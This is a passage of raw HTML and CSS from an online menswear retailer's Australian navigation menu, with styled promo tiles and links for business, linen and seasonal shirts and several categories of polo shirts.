
        .promo-tile-6862083835--minititle {
            min-height: auto;
        }

        .promo-tile-6862083835--title {
            min-height: auto;
        }

        .promo-tile-6862083835--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6862083835--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6862083835--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6862083835--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6862083835-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6862083835--minititle {
            min-height: auto;
        }

        .promo-tile-6862083835--title {
            min-height: auto;
        }

        .promo-tile-6862083835--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6862083835--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6862083835--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6862083835 .js-read-more,
        .promo-tile-6862083835 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6862083835--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6862083835--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6862083835--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6862083835-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6862083835--minititle {
            min-height: auto;
        }

        .promo-tile-6862083835--title {
            min-height: auto;
        }

        .promo-tile-6862083835--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6862083835--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6862083835--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6862083835 .js-read-more,
        .promo-tile-6862083835 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6862083835--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6862083835--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6862083835 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6862083835-scaled-img--false promo-tile-6862083835--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/" class="promo-tile-6862083835--navLink cursor-pointer position-absolute uppercase">
                    Business Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5502604751 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6326986400--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6326986400--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6326986400 .js-read-more,
    .promo-tile-6326986400 .js-read-less {
        font-size: null;
    }

    .promo-tile-6326986400--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6326986400:hover .promo-tile-6326986400-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6326986400 .promo-tile-6326986400-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6326986400-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6326986400 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6326986400--minititle {
        min-height: auto;
    }

    .promo-tile-6326986400--title {
        min-height: auto;
    }

    .promo-tile-6326986400--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6326986400--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6326986400--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6326986400--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6326986400--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6326986400-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6326986400--minititle {
            min-height: auto;
        }

        .promo-tile-6326986400--title {
            min-height: auto;
        }

        .promo-tile-6326986400--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6326986400--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6326986400--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6326986400--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6326986400-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6326986400--minititle {
            min-height: auto;
        }

        .promo-tile-6326986400--title {
            min-height: auto;
        }

        .promo-tile-6326986400--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6326986400--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6326986400--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6326986400 .js-read-more,
        .promo-tile-6326986400 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6326986400--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6326986400--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6326986400--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6326986400-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6326986400--minititle {
            min-height: auto;
        }

        .promo-tile-6326986400--title {
            min-height: auto;
        }

        .promo-tile-6326986400--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6326986400--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6326986400--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6326986400 .js-read-more,
        .promo-tile-6326986400 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6326986400--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6326986400--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6326986400 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/?cm_sp=TN-shirts-linen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6326986400-scaled-img--false promo-tile-6326986400--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/" class="promo-tile-6326986400--navLink cursor-pointer position-absolute uppercase ">
                    Linen Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8505616505 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2881560252--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2881560252--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2881560252 .js-read-more,
    .promo-tile-2881560252 .js-read-less {
        font-size: null;
    }

    .promo-tile-2881560252--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2881560252:hover .promo-tile-2881560252-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2881560252 .promo-tile-2881560252-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2881560252-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-2881560252 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2881560252--minititle {
        min-height: auto;
    }

    .promo-tile-2881560252--title {
        min-height: auto;
    }

    .promo-tile-2881560252--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2881560252--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2881560252--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2881560252--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2881560252--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2881560252-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-2881560252--minititle {
            min-height: auto;
        }

        .promo-tile-2881560252--title {
            min-height: auto;
        }

        .promo-tile-2881560252--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2881560252--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2881560252--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2881560252--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2881560252-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-2881560252--minititle {
            min-height: auto;
        }

        .promo-tile-2881560252--title {
            min-height: auto;
        }

        .promo-tile-2881560252--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2881560252--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2881560252--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2881560252 .js-read-more,
        .promo-tile-2881560252 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2881560252--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2881560252--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2881560252--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2881560252-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-2881560252--minititle {
            min-height: auto;
        }

        .promo-tile-2881560252--title {
            min-height: auto;
        }

        .promo-tile-2881560252--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2881560252--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2881560252--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2881560252 .js-read-more,
        .promo-tile-2881560252 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2881560252--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2881560252--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-2881560252 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2881560252-scaled-img--false promo-tile-2881560252--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/" class="promo-tile-2881560252--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6544870162 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6544870162 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6544870162 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6544870162 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
class="navigationItem-6544870162 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4268312503 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4268312503 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4268312503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4268312503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-4268312503 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4062258400 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4062258400 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4062258400 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4062258400 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-4062258400 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8359777564 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8359777564 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8359777564 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8359777564 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8359777564) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8359777564 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1002713533 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1002713533 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1002713533 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1002713533 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-1002713533 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1375946378 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1375946378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1375946378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1375946378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-1375946378 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2235636355 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2235636355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2235636355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2235636355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-2235636355 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4969719794 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4969719794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4969719794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4969719794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-4969719794 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6754071527 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6754071527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6754071527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6754071527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-long-sleeve-polos/"
       class="navigationLink-6754071527 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5233058121 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5233058121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5233058121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5233058121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-5233058121 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9558183806 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9558183806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9558183806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9558183806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-9558183806 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6652065063 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6652065063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
